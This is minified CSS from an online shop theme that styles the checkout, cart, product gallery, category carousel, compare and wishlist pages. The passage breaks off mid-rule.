input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels input.form-control:focus,.route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels textarea.form-control:focus,.route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels select.form-control:focus,.route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels .radio{width:100%}.route-checkout-cart .cart-panels .checkbox,.route-checkout-cart .cart-panels .checkbox-inline{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active{color:rgba(255,255,255,1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:hover:active{background:rgba(20,102,120,1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled:after{font-size:1em}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn,.route-checkout-cart .cart-panels .input-group input.form-control,.route-checkout-cart .cart-panels .input-group .stepper{min-height:35px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn+.btn{margin-left:5px}.route-checkout-cart .cart-panels .product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .product-option-file .control-label+button{max-width:max-content}.route-checkout-cart .cart-panels .title{display:none}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward .collapse{display:none}.route-checkout-cart .cart-panels .panel-reward .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon .collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping .collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher .collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}#collapse-shipping .btn{width:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto;margin-top:0;margin-bottom:0}.category-description{margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0,0,0,.1)}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7*20px)/8 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:10px;width:calc(100%/8 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6*20px)/7 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:10px;width:calc(100%/7 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5*10px)/6 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/6 - .01px)}.side-column .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0*15px)/1 - .01px)}.side-column .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100%/1 - .01px)}.refine-items.ipr-grid{margin:-10px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper div.swiper-buttons{display:none}.no-touchevents .refine-categories:hover .swiper div.swiper-buttons{display:block}.refine-categories .swiper-buttons{top:50%;width:calc(100% - (-15px*2));margin-top:-10px}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.refine-categories .swiper-buttons div{width:35px;height:35px;background:rgba(44,54,64,1);border-width:4px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.refine-categories .swiper-buttons div:before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.refine-categories .swiper-buttons .swiper-button-next:before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents .refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.refine-categories .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories .swiper{padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221,221,221,1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.no-touchevents .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(39,123,140,1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(39,123,140,1)}.refine-categories .swiper-pagination>span{border-radius:20px}.refine-item a{padding:7px;padding-left:0;border-width:1px;border-style:none;border-color:rgba(221,221,221,1);flex-direction:column}.no-touchevents .refine-item a:hover{border-color:rgba(39,123,140,1)}.refine-item a img{display:block;width:100%}.refine-item .refine-name{flex-wrap:wrap;font-size:13px;color:rgba(105,105,115,1);text-align:left}.no-touchevents .refine-item a:hover .refine-name{color:rgba(238,51,238,1)}.refine-name{padding:7px;padding-bottom:0;padding-left:0;justify-content:flex-start;align-items:flex-start;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2}.refine-items.flex-grid>.refine-item{flex-grow:0}.refine-categories .auto-grid{margin-left:unset;margin-right:unset}.refine-categories .auto-grid .auto-grid-items{grid-auto-flow:row;overflow-x:initial;padding-left:unset;padding-right:unset}.refine-categories .auto-grid .auto-carousel-controls{display:none}.refine-categories .auto-grid .auto-carousel-bar{max-width:calc(min(var(--auto-scroll-max-width,100%),100%) - var(--width-reduction,0px)*2)}.refine-categories .auto-grid .auto-carousel-items:after{display:none}.refine-categories .auto-grid .auto-grid-items.is-gliding a{pointer-events:auto}.refine-categories .auto-carousel-buttons{max-width:100%}.refine-categories{margin-bottom:20px;order:initial;margin-top:-30px}.refine-name .count-badge{display:inline-flex}.refine-name .links-text{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.quick-checkout-wrapper div .title.section-title:after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title .page-title-text:after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title .filter-title-text:after{display:none;margin-top:7px}.checkout-section{background:rgba(240,242,245,1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);margin-bottom:25px}.quick-checkout-wrapper>div .right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper .login-active .left{position:static;z-index:initial}.quick-checkout-wrapper>div .left{width:30%}.section-payment{padding-left:20px;min-width:calc(100% - 40% - var(--section-shipping-gap,0px)/2);display:block}.shipping-payment{--section-shipping-gap:24px}.section-shipping{min-width:calc(40% - var(--section-shipping-gap,0px)/2);display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details legend{display:block}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons{margin-top:20px;font-size:12px}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons>div{flex-grow:1}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons.dual-agree .pull-right .btn{width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn{width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.quick-checkout-wrapper .confirm-section textarea{display:block}.quick-checkout-wrapper .section-comments label:after{display:none !important}.quick-checkout-wrapper .left .section-login .title{display:block}.quick-checkout-wrapper .left .section-register .title{display:block}.quick-checkout-wrapper .left .payment-address .title{display:block}.quick-checkout-wrapper .left .shipping-address .title{display:block}.quick-checkout-wrapper .right .shipping-payment .title{display:block}.quick-checkout-wrapper .right .section-cvr .title{display:block}.quick-checkout-wrapper .right .checkout-payment-details .title{display:block}.quick-checkout-wrapper .right .cart-section .title{display:block}.quick-checkout-wrapper .right .confirm-section .title{display:block}.quick-checkout-wrapper .account-customer-group label:after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-address-2 label:after{display:none !important}.quick-checkout-wrapper .section-body .address-city{order:1}.quick-checkout-wrapper .section-body .address-country{order:-1}.quick-checkout-wrapper .section-body .address-zone{order:0}.quick-checkout-wrapper .section-body .address-postcode{order:1}.quick-checkout-wrapper .shipping-payment .shippings p{display:none;font-weight:700}.quick-checkout-wrapper .shipping-payment .ship-wrapper p{display:none}.shipping-payment .section-body>div{margin-bottom:8px}.section-shipping .section-body>div:first-child:before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2):before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(80,173,85,1);margin-right:7px}.section-payment .section-body>div:first-child:before{content:'\e961' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2):before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3):before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn,.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255,255,255,1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105,105,115,1);border-width:0}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled:after{font-size:1em}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn,.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{color:rgba(255,255,255,1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(221,14,28,1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled:after{font-size:1em}.popup-checkout-payment .popup-container{width:400px}.route-product-compare .compare-buttons .btn-remove.btn,.route-product-compare .compare-buttons .btn-remove.btn:visited{color:rgba(255,255,255,1)}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(221,14,28,1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled:after{font-size:1em}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information .content{column-count:1;column-gap:30px;column-rule-style:none}.maintenance-page header{display:none !important}.maintenance-page footer{display:none !important}#common-maintenance{color:rgba(51,51,51,1);padding:40px}.route-product-manufacturer #content a img{display:block}.route-product-manufacturer .manufacturer{grid-template-columns:repeat(auto-fill,minmax(130px,1fr));grid-gap:20px}.route-product-manufacturer .manufacturer a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px}.no-touchevents.route-product-manufacturer .manufacturer a:hover{border-color:rgba(39,123,140,1)}.route-product-manufacturer h2.title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;font-size:40px;font-weight:400}.route-product-manufacturer h2.title:after{display:none;margin-top:7px}.route-product-manufacturer h2.title .page-title-text:after{display:none;margin-top:7px}.route-product-manufacturer h2.title .filter-title-text:after{display:none;margin-top:7px}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content .buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons>div{flex-grow:1}.route-product-search #content .buttons.dual-agree .pull-right .btn{width:100%}.route-product-search #content .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-product-search #content .buttons .pull-right:only-child .btn{width:100%}.route-product-search #content .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div>ul{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-information-sitemap #content>.row>div>ul>li>a:before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content>.row>div>ul li ul li a:before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist td .btn.btn,.route-account-wishlist td .btn.btn:visited{color:rgba(255,255,255,1)}.route-account-wishlist td .btn.btn{background:rgba(221,14,28,1)}.route-account-wishlist td .btn.btn.btn.disabled:after{font-size:1em}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist tbody .td-stock,.route-account-wishlist tbody .td-stock.in-stock{color:rgba(80,173,85,1)}.route-account-wishlist tbody .out-of-stock .td-stock,.route-account-wishlist tbody .td-stock.out-of-stock{color:rgba(233,102,49,1)}.route-account-wishlist .td-price b{color:rgba(20,102,120,1)}.route-account-wishlist .td-price s{font-size:13px;text-decoration:line-through}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%)}.product-info .product-left,.product-info .product-right{padding:calc(30px/2)}.product-info{margin:calc(0px - 30px/2) calc(0px - 30px/2) 0 calc(0px - 30px/2)}.route-product-product:not(.popup) .product-info .product-left{padding-top:20px}.route-product-product:not(.popup) .product-info .product-right{padding-top:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-size:16px}html:not(.popup) .product-left-wrapper,html:not(.popup) .product-right-wrapper{position:sticky;z-index:90;top:50px}html:not(.popup) .product-image .swiper.main-image .swiper-container{display:block}.product-image .main-image{border-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.zm-viewer img{background:rgba(255,255,255,1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px*2));margin-top:0}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.product-image .main-image .swiper-buttons div{width:40px;height:40px;background:0 0;border-width:0;border-style:solid;border-color:rgba(240,242,245,1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.product-image .main-image .swiper-buttons div:before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105,105,115,1)}.product-image .main-image .swiper-buttons .swiper-button-next:before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105,105,115,1)}.product-image .main-image .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image .swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(105,105,115,1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.no-touchevents .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(221,14,28,1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221,14,28,1)}.product-image .main-image .swiper-pagination>span{border-radius:50px}.product-image .swiper .swiper-controls{display:none}.product-image .additional-images .swiper-buttons{display:block}.fancybox-product-images .fancybox__backdrop{background:rgba(255,255,255,1)}.fancybox-product-images .fancybox__button--zoom{display:none}.fancybox-product-images .fancybox__button--slideshow{display:none}.fancybox-product-images .fancybox__button--download{display:none}.fancybox-product-images .fancybox__button--close{display:flex}.fancybox-product-images .fancybox__nav{display:flex}.fancybox-product-images .fancybox__button--fullscreen{display:none}.fancybox-product-images .fancybox__slide{padding-top:calc(100px/2);padding-bottom:calc(100px/2);flex-direction:column}.fancybox-product-images .fancybox__nav .is-prev:before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44,54,64,1);left:-10px}.no-touchevents .fancybox-product-images ..fancybox__nav .is-prev:hover:before{color:rgba(20,102,120,1)}.fancybox-product-images .fancybox__nav .is-next:before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44,54,64,1);left:10px}.no-touchevents .fancybox-product-images .fancybox__nav .is-next:hover:before{color:rgba(20,102,120,1)}.fancybox-product-images .fancybox__nav .carousel__button{background:0 0}.fancybox-product-images .fancybox__counter{color:rgba(51,51,51,1);display:flex}.fancybox-product-images .lg-zoom-in{display:block}.fancybox-product-images .lg-zoom-out{display:block}.fancybox-product-images .lg-download:after{content:'\eb4d' !important;font-family:icomoon !important}.fancybox-product-images .lg-zoom-in:after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .lg-zoom-out:after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .lg-close:after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .fancybox__caption{font-size:22px;color:rgba(51,51,51,1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:var(--distance,1rem) 0 0 0;display:block}.fancybox-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.fancybox-product-images .fancybox__thumbs{padding:10px 0;--thumb-spacing:10px;background:rgba(44,54,64,1)}.fancybox-product-images .fancybox__thumbs .carousel__slide{padding:0 calc(10px/2)}.fancybox-product-images .fancybox__thumbs .carousel__track{padding:0 calc(10px/2)}.fancybox-product-images .carousel__slide .fancybox__thumb{border-width:1px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:3px}.no-touchevents .fancybox-product-images .carousel__slide:hover .fancybox__thumb,.fancybox-product-images .carousel__slide.is-nav-selected .fancybox__thumb{border-color:rgba(39,123,140,1)}.fancybox-product-images .carousel__slide.is-nav-selected .fancybox__thumb,.no-touchevents .fancybox-product-images .carousel__slide.is-nav-selected:hover .fancybox__thumb{border-color:rgba(39,123,140,1)}.fancybox-product-images .module-button .btn{transform:scale(calc(100/100))}.fancybox-product-images .carousel__slide{transform:scale(calc(100/100))}.no-touchevents .fancybox-product-images .carousel__slide:not(.is-nav-selected):hover{transform:scale(calc(100/100))}.fancybox-product-images .carousel__slide.is-nav-selected{transform:scale(calc(100/100))}.fancybox-product-images .lg-outer .lg-toggle-thumb:after{color:rgba(250,250,250,1)}.no-touchevents .fancybox-product-images .lg-outer .lg-toggle-thumb:hover:after{color:rgba(20,102,120,1)}.fancybox-product-images .lg-outer .lg-toggle-thumb{background:rgba(44,54,64,1);left:auto;right:20px;transform:translate3d(0,-100%,0)}.direction-horizontal .additional-image{width:calc(100%/6)}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.additional-images .swiper-buttons div{width:70px;height:20px;background:rgba(105,105,115,1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.additional-images .swiper-buttons div:before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.additional-images .swiper-buttons .swiper-button-next:before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.additional-images .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images .swiper{padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(44,54,64,1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.no-touchevents .additional-images .swiper-pagination-bullet:hover{background-color:rgba(221,14,28,1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221,14,28,1)}.additional-images .swiper-pagination>span{border-radius:10px}.product-image .additional-image{padding:calc(10px/2)}.product-image.direction-vertical .additional-images .swiper-container{margin-left:calc(0px - 10px/2);margin-right:calc(0px - 10px/2)}.product-image.direction-vertical .swiper-wrapper>div:first-child{padding-top:0}.product-image.direction-vertical .swiper-wrapper>div:last-child{padding-bottom:0}.additional-images{margin-top:-5px !important;margin-right:10px !important}.additional-images img{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.no-touchevents .additional-images img:hover,.additional-images .swiper-slide-active img{border-color:rgba(20,102,120,1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{border-width:0;border-left-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.product-info .product-stats b{font-size:12px}.product-info .product-stats span{font-size:12px}.product-info .product-details .brand-image a span{display:block}.product-info .product-details .brand-image a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-stats li:before{content:none !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2}.product-info .product-stats ul .product-manufacturer{display:none}.product-info .product-manufacturer.brand-image{display:flex}.product-info .product-manufacturer a,.product-info .product-manufacturer a span{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock span{color:rgba(80,173,85,1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock span{color:rgba(221,14,28,1);font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock:before{content:none !important}.product-info .product-stats .product-stock.out-of-stock:before{content:none !important}.product-info .product-stats .product-stock b{display:block}.product-stats .product-views:before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(20,102,120,1);margin-right:5px}.product-stats .product-sold:before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(233,102,49,1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold b{font-weight:700}.product-info .product-stats .product-views b{font-weight:700}.product-info .product-labels-outside{justify-content:flex-start;--label-grow:0}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details .rating{justify-content:flex-start;display:flex}.product-info .product-details .rating div a,.product-info .product-details .rating div b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star,.product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105,105,115,1)}.product-info #product .rating{padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-details .countdown-wrapper{display:block;width:100%}.product-info .product-details .countdown{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);background:rgba(240,242,245,1);border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;width:90%}.product-info .product-details .countdown div span{color:rgba(105,105,115,1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .product-labels-price{width:-moz-available;width:-webkit-fill-available;width:stretch}.product-info .product-details .price-group{font-size:30px;color:rgba(255,0,0,1);font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(221,14,28,1)}.route-product-product:not(.popup) .product-info .product-details .price-wrapper{padding-right:20px}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.route-product-product:not(.popup) .product-info .product-details .price-group .product-price-old{align-self:center}.product-info .product-details .price-group .product-price-old{display:block;font-size:22px;color:rgba(105,105,115,1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px;margin-left:15px}.product-info .product-details .product-points{color:rgba(105,105,115,1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;color:rgba(105,105,115,1);margin-top:5px}.product-info .product-details .discounts{display:inline-block}.product-info .product-details .product-discount{color:rgba(105,105,115,1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:15px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.product-info .product-details .product-options>h3:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3 .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3 .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3:after,.product-info .product-details .product-options>h3 .page-title-text:after,.product-info .product-details .product-options>h3 .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.product-info .product-details .product-options>h3 .page-title-text{text-align:left}.product-info .product-details .product-options>h3 .filter-title-text{text-align:left}.product-options .form-group .control-label{justify-content:flex-start}.product-options .form-group,.product-options .form-horizontal .form-group{margin-bottom:6px}.product-options input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 